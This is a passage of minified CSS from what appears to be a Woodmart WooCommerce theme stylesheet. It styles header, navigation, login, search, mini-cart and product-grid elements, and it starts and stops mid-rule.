ease}.wd-content-layout.wd-loading .wd-products[data-source=main_loop],.wd-products.wd-loading{opacity:0;transform:translate3d(0,30px,0);pointer-events:none}div.wc-block-components-notice-banner{--wd-link-decor:underline;--wd-link-decor-hover:underline;--wd-link-color:currentColor;--wd-link-color-hover:color-mix(in srgb, currentColor 80%, transparent);position:relative;margin-bottom:20px;padding-block:18px;padding-inline:65px 30px!important;text-align:start;border:none;border-radius:var(--wd-brd-radius);outline:0!important;font-size:inherit;align-content:center;margin-top:0;font-size:var(--wd-text-font-size)}div.wc-block-components-notice-banner:before{position:absolute;top:calc(50% - 9px);left:24px;font-size:18px;line-height:18px;font-family:woodmart-font}div.wc-block-components-notice-banner p:last-child{margin-bottom:0}div.wc-block-components-notice-banner .amount{color:#fff}div.wc-block-components-notice-banner :is(.button,.wc-backward){text-decoration:none;--btn-color:currentColor;--btn-color-hover:currentColor;--btn-bgcolor:transparent;--btn-bgcolor-hover:transparent;--btn-brd-width:2px;--btn-box-shadow-hover:none;--btn-height:none;--btn-padding:0;--btn-brd-color:color-mix(in srgb, currentColor 50%, transparent);border-top:0;border-inline:0;margin-inline:4px}div.wc-block-components-notice-banner:is(.is-info,.is-error){background-color:var(--notices-warning-bg);color:var(--notices-warning-color)}div.wc-block-components-notice-banner:is(.is-info,.is-error):before{content:"\f100"}div.wc-block-components-notice-banner>svg{display:none}div.wc-block-components-notice-banner ul{display:flex;gap:5px 7px;width:100%;margin:0!important;list-style:none;--li-pl:0;--li-mb:5px;align-items:stretch;flex-direction:column;justify-content:center}div.wc-block-components-notice-banner>div{display:flex;align-items:inherit;flex-wrap:wrap;gap:inherit}div.wc-block-components-notice-banner>div .button.wc-forward{border-bottom:2px solid rgba(255,255,255,.3);color:#fff!important;text-decoration:none;opacity:1}div.wc-block-components-notice-banner>div .button.wc-forward:hover{border-color:#fff}:is(.alignleft,.aligncenter,.alignright,.alignnone)[id*=attachment]{max-width:100%}:is(.wc-block-product-template,.wc-block-grid__products,.wp-block-query) .added_to_cart{display:none}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-clone .whb-general-header-inner{height:var(--wd-header-clone-h);max-height:var(--wd-header-clone-h)}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-flex-equal-sides :is(.whb-col-left,.whb-col-right){flex:1 1 0%}.whb-col-1 :is(.whb-flex-row,.whb-column){max-width:calc(100% + 20px);justify-content:center}.whb-col-1 :is(.whb-col-left,.whb-mobile-left){flex:1 1 auto;margin-inline:-10px}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-empty-column+.whb-mobile-right{flex:1 1 auto}.wd-header-overlap:where(:not(.single-product)) .wd-content-layout:first-child{padding-top:0}.whb-overcontent{min-height:.2px}.whb-overcontent .whb-main-header{position:absolute}body:not(.single-product) .whb-overcontent{margin-bottom:0;padding-top:0!important}.whb-with-shadow{box-shadow:0 1px 8px rgba(0,0,0,.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-clone{position:fixed;z-index:391;visibility:hidden;opacity:0;transition:opacity .1s ease,visibility .1s ease,transform .3s ease;animation:.1s wd-fadeOutUpBig;pointer-events:none}.whb-clone .whb-flex-row{border:none}.whb-clone.whb-sticked{visibility:visible;opacity:1;animation:.3s wd-fadeInDownBig;pointer-events:visible;pointer-events:unset}.whb-clone.whb-sticked .whb-not-sticky-row{display:block}.whb-clone .wd-header-main-nav{text-align:center}.whb-clone.whb-hide-on-scroll{transform:translateY(-100%);animation:none}.whb-clone.whb-scroll-up{transform:none}.whb-sticky-prepared{padding-top:var(--wd-header-h)}.whb-sticky-prepared .whb-main-header{position:absolute}:root:has(.whb-sticky-prepared):not(:has(.whb-top-bar)){--wd-top-bar-h:.00001px;--wd-top-bar-sm-h:.00001px}:root:has(.whb-sticky-prepared):not(:has(.whb-general-header)){--wd-header-general-h:.00001px;--wd-header-general-sm-h:.00001px}:root:has(.whb-sticky-prepared):not(:has(.whb-header-bottom)){--wd-header-bottom-h:.00001px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-brd-w:.00001px}.whb-scroll-stick .whb-flex-row{transition:height .2s ease,max-height .2s ease}.whb-scroll-stick.whb-sticked .whb-flex-row{transition-duration:.3s}.whb-scroll-stick:is(.whb-scroll-down,.whb-scroll-up) .whb-main-header{transition:transform .3s ease}.whb-scroll-stick.whb-scroll-down .whb-main-header{transform:translateY(-100%)}.whb-scroll-stick.whb-scroll-up .whb-main-header{transform:none}.whb-scroll-slide.whb-sticked .whb-main-header{animation:.4s wd-fadeInDownBig}.whb-scroll-slide:is(.whb-scroll-down,.whb-scroll-up) .whb-main-header{transition:transform .3s ease}.whb-scroll-slide.whb-hide-on-scroll.whb-sticked .whb-main-header{transform:translateY(-100%);animation:none}.whb-scroll-slide.whb-hide-on-scroll.whb-scroll-up .whb-main-header{transform:none}.whb-sticked .whb-main-header{position:fixed}.whb-sticked .whb-row{transition:background-color .3s ease}.whb-sticked .whb-not-sticky-row{display:none}.whb-sticky-shadow.whb-sticked .whb-main-header{box-shadow:0 1px 3px rgba(0,0,0,.1)}.whb-sticky-shadow.whb-sticked .whb-row:last-child{border-bottom:none}.whb-sticky-shadow.whb-sticked .whb-row:last-child .whb-flex-row{border-bottom:none}.whb-sticky-shadow+.whb-clone{box-shadow:0 1px 3px rgba(0,0,0,.1)}.whb-sticky-shadow+.whb-clone .whb-row{border-bottom:none}.whb-row{transition:background-color .2s ease}.whb-color-dark:not(.whb-with-bg){background-color:#fff}body:not(.single-product) .whb-overcontent:not(.whb-sticked) .whb-row:not(.whb-with-bg){background-color:transparent}@keyframes wd-fadeInDownBig{from{transform:translate3d(0,-100%,0)}to{transform:none}}@keyframes wd-fadeOutUpBig{from{transform:none}to{transform:translate3d(0,-100%,0)}}.site-logo,.wd-header-nav{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.wd-nav-header:not(.wd-offsets-calculated)>li>.wd-dropdown:not(.wd-design-default){opacity:0;pointer-events:none}@supports (-webkit-touch-callout:none){.wd-nav-header:not(.wd-offsets-calculated)>li>.wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0)}}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.site-logo{max-height:inherit}.wd-logo{max-height:inherit;transition:none}.wd-logo picture{max-height:inherit}.wd-logo picture img{max-width:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[src$=".svg"]{height:100%}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-switch-logo .wd-sticky-logo{display:none;animation:.5s wd-fadeIn}:is(.whb-sticked,.whb-clone) .wd-switch-logo .wd-main-logo{display:none}:is(.whb-sticked,.whb-clone) .wd-switch-logo .wd-sticky-logo{display:block}.wd-header-mobile-nav .wd-tools-icon:before{content:"\f15a";font-family:woodmart-font}.mobile-nav .wd-heading{position:relative;z-index:6;background-color:inherit}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0 -1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.mobile-nav .wd-suggestion{padding:10px 20px}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:1s wd-fadeIn}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a:hover{color:var(--nav-color-hover)}.wd-nav-mobile>li.menu-item-has-children>a:after{content:none}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:woodmart-font}.wd-nav-mobile .menu-item-account>a:before{content:"\f124"}.wd-nav-mobile .menu-item-wishlist>a:before{content:"\f106"}.wd-nav-mobile .menu-item-compare>a:before{content:"\f128"}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}.wd-nav-mob-tab{--nav-gap:0;--nav-pd:18px 15px;--nav-color:rgba(var(--wd-navigation-color), .5);--nav-color-hover:rgba(var(--wd-navigation-color), 1);--nav-bg:rgba(var(--color-black-rgb), .04);--nav-bg-active:rgba(var(--color-black-rgb), .09);--nav-radius:0;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{justify-content:center;text-align:center;height:100%}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}.mobile-nav .wd-nav-opener{border-left:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-sticked .whb-top-bar-inner{height:var(--wd-top-bar-sticky-h);max-height:var(--wd-top-bar-sticky-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-sticked:not(.whb-clone) .whb-general-header-inner{height:var(--wd-header-general-sticky-h);max-height:var(--wd-header-general-sticky-h)}.whb-hidden-lg{display:none}.whb-clone,.whb-sticked .whb-main-header{top:var(--wd-admin-bar-h)}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:calc(var(--wd-header-h) + var(--wd-header-boxed-sp,.001px))}.whb-full-width .whb-row>.container,.whb-full-width+.whb-clone .whb-row>.container{max-width:100%;width:clamp(var(--wd-container-w),95%,100%)}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-visible-lg{display:none}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:var(--wd-header-sm-h)}.whb-sticky-prepared{padding-top:var(--wd-header-sm-h)}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51, 51, 51, .6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size, 15px)}.wd-tools-element:hover>a{color:var(--wd-header-el-color-hover)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.whb-top-bar .wd-tools-element{--wd-count-size:13px;--wd-tools-icon-base-width:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-text.wd-with-count .wd-tools-text{margin-inline-start:14px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element.wd-design-1.wd-with-count .wd-tools-count{margin-inline-start:8px}.wd-tools-element.wd-design-1 .wd-tools-count{width:auto;height:auto;text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);line-height:inherit}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgba(0,0,0,.17);color:var(--wd-primary-color);font-size:11px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:13px}.wd-tools-element:is(.wd-design-6,.wd-design-7){--wd-tools-sp:13px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7){--wd-tools-sp:9px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:28px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:28px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7) .wd-tools-count{font-size:9px}.wd-header-text,.whb-column>.wd-button-wrapper,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text p:first-child:empty{display:none}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.wd-header-wishlist .wd-tools-icon:before{content:"\f106";font-family:woodmart-font}.wd-header-compare .wd-tools-icon:before{content:"\f128";font-family:woodmart-font}.wd-dropdown-compare a{justify-content:space-between}.wd-dropdown-compare .count{margin-inline-start:10px;color:var(--color-gray-300)}.whb-col-right .wd-dropdown-register{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1)}.wd-dropdown-register[class*=wd-active]{visibility:visible;opacity:1;transform:none!important;pointer-events:visible;pointer-events:unset}.wd-dropdown-register{padding:25px;width:350px}.wd-dropdown-register .wd-heading{padding:0 0 12px;margin-bottom:15px}.wd-dropdown-register .woocommerce-form-login{--wd-tags-mb:15px}.woocommerce-form-login>:last-child{margin-bottom:0}.woocommerce-form-login:not(.hidden-form){display:block!important}.password-input{position:relative;display:block}.password-input input{padding-inline-end:var(--wd-form-height)!important}.show-password-input{display:flex;justify-content:center;align-items:center;position:absolute;top:0;inset-inline-end:0;width:var(--wd-form-height);height:var(--wd-form-height);cursor:pointer;font-size:16px;color:var(--color-gray-600);transition:all .25s ease;padding:0!important;border:none!important;background:0 0!important;box-shadow:none!important;min-height:unset!important}.show-password-input:hover{color:var(--color-gray-400)}.show-password-input:before{font-family:woodmart-font;content:"\f11a"}.show-password-input.display-password:before{content:"\f11b"}.login-form-footer{--wd-link-color:var(--wd-primary-color);--wd-link-color-hover:var(--wd-primary-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2}.login-form-footer .lost_password:hover{opacity:.7}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}:is(.register,.woocommerce-form-login) .button:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}:is(.register,.woocommerce-form-login) .button:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.wd-header-my-account .wd-tools-icon:before{content:"\f124";font-family:woodmart-font}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.wd-account-style-icon:not(.wd-with-username) .wd-tools-text{display:none}@media (max-width:1024px){.wd-header-my-account .wd-dropdown{display:none}}.whb-col-right .wd-search-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1)}.wd-header-search .wd-tools-icon img,.wd-header-search .wd-tools-icon:before{transition:opacity .3s ease}.wd-header-search .wd-tools-icon:before{content:"\f130";font-family:woodmart-font}.wd-header-search .wd-tools-icon:after{position:absolute;top:50%;left:50%;display:block;font-size:clamp(var(--wd-tools-icon-base-width), var(--wd-tools-icon-width, var(--wd-tools-icon-base-width)), 60px);opacity:0;transform:translate(-50%,-50%);content:"\f112";font-family:woodmart-font}.wd-header-search:is(.wd-design-6.wd-with-wrap,.wd-design-7.wd-with-wrap,.wd-design-8){min-width:var(--wd-tools-icon-base-width)}.wd-header-search:is(.wd-design-6.wd-with-wrap,.wd-design-7.wd-with-wrap,.wd-design-8) .wd-tools-icon:after{inset-inline-start:var(--wd-tools-sp);inset-inline-end:auto;transform:translateY(-50%)}.wd-search-opened .wd-header-search .wd-tools-icon:after{opacity:1;transition:opacity .3s ease}.wd-search-opened .wd-header-search .wd-tools-icon img,.wd-search-opened .wd-header-search .wd-tools-icon:before{opacity:0;transition:none}.wd-search-dropdown{width:300px}.wd-search-dropdown input[type=text]{height:70px!important;border:none}.wd-search-dropdown .wd-dropdown-results{inset-inline:calc((var(--wd-brd-radius)/ 1.5))}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.cart-widget-side .shopping-cart-widget-body{position:relative;flex:1 1 auto}.cart-widget-side .wd-scroll-content{position:absolute;inset:0;max-height:100%;overscroll-behavior:none}.cart-widget-side .woocommerce-mini-cart .mini_cart_item{margin-bottom:0;padding:15px;transition:background-color .3s ease}.cart-widget-side .woocommerce-mini-cart .mini_cart_item:hover{background-color:var(--bgcolor-gray-100)}.cart-widget-side .woocommerce-mini-cart .remove{top:13px;inset-inline-end:10px}.cart-widget-side .shopping-cart-widget-footer{flex:0 0 auto;padding-bottom:15px}.cart-widget-side .shopping-cart-widget-footer>*{padding-inline:15px}.cart-widget-side .woocommerce-mini-cart__total{margin-top:0}.cart-widget-side .wd-empty-mini-cart{margin-top:20px;padding-inline:15px}div.quantity{--wd-form-height:42px;display:inline-flex;vertical-align:top;white-space:nowrap}div.quantity input[type=number],div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity :is(input[type=number],input[type=text],input[type=button]){display:inline-block;color:var(--wd-form-color)}div.quantity input[type=number]{width:30px;border-radius:0;border-right:none;border-left:none}div.quantity input[type=text]{width:var(--quantity-space,80px);text-align:center}div.quantity input[type=button]{padding:0 5px;min-width:25px;min-height:unset;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:var(--wd-form-bg);box-shadow:none}div.quantity input[type=button]:hover{color:#fff;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}div.quantity .minus{border-start-start-radius:var(--wd-form-brd-radius);border-end-start-radius:var(--wd-form-brd-radius)}div.quantity .plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}div.quantity.hidden{display:none!important}.whb-col-right .wd-dropdown-cart{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1)}.wd-header-cart .wd-tools-icon:before{content:"\f105";font-family:woodmart-font}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"\f126";font-family:woodmart-font}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2.wd-style-icon{margin-inline-end:5px}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-dropdown-cart{padding:20px;width:330px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.whb-top-bar .wd-header-cart.wd-design-2 .wd-cart-number,.whb-top-bar .wd-header-cart.wd-design-5 .wd-cart-number{width:13px;height:13px;line-height:13px}@media (max-width:1024px){.wd-dropdown-cart{display:none}}.woocommerce-mini-cart>li{position:relative;display:flex;align-items:flex-start}.woocommerce-mini-cart>li a{margin-bottom:0}.woocommerce-mini-cart .remove{position:absolute;top:1px;inset-inline-end:0;z-index:2;width:20px;height:20px;border-radius:50%;color:var(--color-gray-800);text-align:center;font-size:0;line-height:20px}.woocommerce-mini-cart .remove:after{font-size:10px;content:"\f112";font-family:woodmart-font}.woocommerce-mini-cart .remove:hover{background-color:var(--bgcolor-white);box-shadow:0 0 3px rgba(0,0,0,.1)}.woocommerce-mini-cart .blockOverlay{display:none!important}.cart-item-link{z-index:1;font-size:0}.cart-item-image{position:relative;flex:0 0 auto;overflow:hidden;margin-inline-end:15px}.cart-item-image img{float:none!important;margin-inline-end:0!important;transition:opacity .6s ease}.cart-item-image:after{position:absolute;top:calc(50% - 10px);left:calc(50% - 10px);opacity:0;transition:opacity .6s ease;content:"";display:inline-block;width:20px;height:20px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.cart-info{flex:1 1 auto;padding-inline-end:20px}.cart-info .wd-entities-title{transition:all .25s ease}.cart-info ul.variation{margin-bottom:6px;--li-mb:5px;--list-mb:0}.cart-info span.quantity{display:block;color:var(--color-gray-300);font-size:90%}.cart-info .wd-product-detail{margin-bottom:5px}.shopping-cart-widget-footer>*{margin-bottom:10px}.shopping-cart-widget-footer>:last-child{margin-bottom:0}.shopping-cart-widget-footer .woocommerce-mini-cart__total{margin-bottom:0}.woocommerce-mini-cart__total{display:flex;align-items:center;flex-wrap:wrap;margin-top:15px;padding-block:15px;font-size:130%;border-top:1px solid var(--brdcolor-gray-300)}.woocommerce-mini-cart__total strong{color:var(--color-gray-900)}.woocommerce-mini-cart__total .woocommerce-Price-amount{flex-grow:1;text-align:end}.woocommerce-mini-cart__total .tax_label{margin-inline-start:5px}.woocommerce-mini-cart__buttons{display:block;text-align:center}.woocommerce-mini-cart__buttons>*{margin-bottom:10px;width:100%}.woocommerce-mini-cart__buttons>:last-child{margin-bottom:0}.woocommerce-mini-cart__buttons .btn-cart{border-radius:var(--btn-default-brd-radius);color:var(--btn-default-color);box-shadow:var(--btn-default-box-shadow);background-color:var(--btn-default-bgcolor);text-transform:var(--btn-default-transform,var(--btn-transform,uppercase));font-weight:var(--btn-default-font-weight,var(--btn-font-weight,600));font-family:var(--btn-default-font-family,var(--btn-font-family,inherit));font-style:var(--btn-default-font-style,var(--btn-font-style,unset))}.woocommerce-mini-cart__buttons .btn-cart:hover{color:var(--btn-default-color-hover);box-shadow:var(--btn-default-box-shadow-hover);background-color:var(--btn-default-bgcolor-hover)}.woocommerce-mini-cart__buttons .btn-cart:active{box-shadow:var(--btn-default-box-shadow-active);bottom:var(--btn-default-bottom-active)}.woocommerce-mini-cart__buttons .checkout{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.woocommerce-mini-cart__buttons .checkout:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.woocommerce-mini-cart__buttons .checkout:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.wd-empty-mini-cart{padding-block:10px;text-align:center}.wd-empty-mini-cart:before{display:block;margin-bottom:20px;color:rgba(var(--bgcolor-black-rgb),.07);font-size:86px;line-height:1;content:"\f147";font-family:woodmart-font}.wd-empty-mini-cart .btn{padding:5px 14px;min-height:36px;font-size:12px;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-empty-mini-cart .btn:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-empty-mini-cart .btn:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.product_list_widget>li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.product_list_widget>li:after{content:"";display:block;clear:both}.product_list_widget>li>a{display:block;margin-bottom:8px}.product_list_widget>li img{float:inline-start;margin-inline-end:15px;min-width:65px;max-width:65px;border-radius:calc(var(--wd-brd-radius)/ 1.5)}.product_list_widget>li .widget-product-wrap{display:flex}.product_list_widget>li .widget-product-img{flex:0 0 auto;overflow:hidden;margin-inline-end:15px}.product_list_widget>li .widget-product-img img{float:none;margin-inline-end:0}.product_list_widget>li .widget-product-info{flex:1 1 auto}.product_list_widget>li .widget-product-info .price{display:block}.product_list_widget>li .wd-entities-title{margin-bottom:8px;font-size:inherit}.product_list_widget>li .star-rating{margin-bottom:4px;margin-inline-end:5px}.product_list_widget>li .reviewer{display:block;color:var(--color-gray-300)}.product_list_widget>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.mobile-nav .wd-nav-opener.wd-active{background-color:var(--wd-primary-color);color:#fff}.title-wrapper{--wd-mb:10px}.title-wrapper [class*=title]{display:inline-block}.title-wrapper .title{margin-bottom:0}.wd-title-color-default{--el-title-color:rgba(0, 0, 0, .105)}@media (max-width:576px){[class*=wd-grid]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}.title-wrapper .title-subtitle{font-size:12px}.title-wrapper .title{font-size:20px}}.subtitle-color-default.subtitle-style-default{color:var(--color-gray-400)}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.wd-product .hover-img{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background-color:var(--bgcolor-white);opacity:0;transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);pointer-events:none}.wd-product :is(.wd-entities-title,.wd-product-cats,.wd-product-brands-links,.wd-product-sku,.wd-product-stock,.price){line-height:inherit;margin-block:-.2em}.wd-product .wd-entities-title{font-size:inherit}.wd-product :is(.wd-product-cats,.wd-product-brands-links){font-size:95%;color:var(--color-gray-400);--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700)}.wd-product :is(.wd-product-cats,.wd-product-brands-links) a{text-decoration:none}.wd-product .wd-product-sku{color:var(--color-gray-400)}.wd-product .wd-star-rating{display:inline-flex;align-items:center;align-self:var(--text-align);gap:5px}.wd-product .star-rating{align-self:var(--text-align);line-height:1}.wd-product 